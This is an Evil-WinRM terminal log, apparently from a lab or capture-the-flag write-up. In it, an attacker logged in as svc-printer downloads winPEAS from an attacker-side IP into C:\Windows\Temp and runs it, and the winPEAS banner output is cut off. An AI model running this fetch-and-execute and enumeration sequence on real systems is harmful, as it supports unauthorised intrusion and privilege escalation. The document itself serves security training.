 *Evil-WinRM* PS C:\Users\svc-printer\Documents> Invoke-WebRequest -Uri "http://10.10.14.18/winPEASx64.exe" -OutFile "C:\Users\
Public\winPEASx64.exe"
Access to the path 'C:\Users\Public\winPEASx64.exe' is denied.
At line:1 char:1
+ Invoke-WebRequest -Uri "http://10.10.14.18/winPEASx64.exe" -OutFile " ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Invoke-WebRequest], UnauthorizedAccessException
    + FullyQualifiedErrorId : System.UnauthorizedAccessException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
*Evil-WinRM* PS C:\Users\svc-printer\Documents> pwd
Path
----
C:\Users\svc-printer\Documents
*Evil-WinRM* PS C:\Users\svc-printer\Documents> Invoke-WebRequest -Uri "http://10.10.14.18/winPEASx64.exe" -OutFile "C:\Window
s\Temp\winPEASx64.exe"
*Evil-WinRM* PS C:\Users\svc-printer\Documents> C:\Windows\Temp\winPEASx64.exe cmd
 [!] If you want to run the file analysis checks (search sensitive information in files), you need to specify the 'fileanalysi
s' or 'all' argument. Note that this search might take several minutes. For help, run winpeass.exe --help
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG A
DD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking f
or files). If you are admin, you can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTermin
alLevel /t REG_DWORD /d 1' and then start a new CMD
((((((((((((((((((((((((((((((((
(((((((((((((((((((((((((((((((((((((((((((
((((((((((((((**********/##########(((((((((((((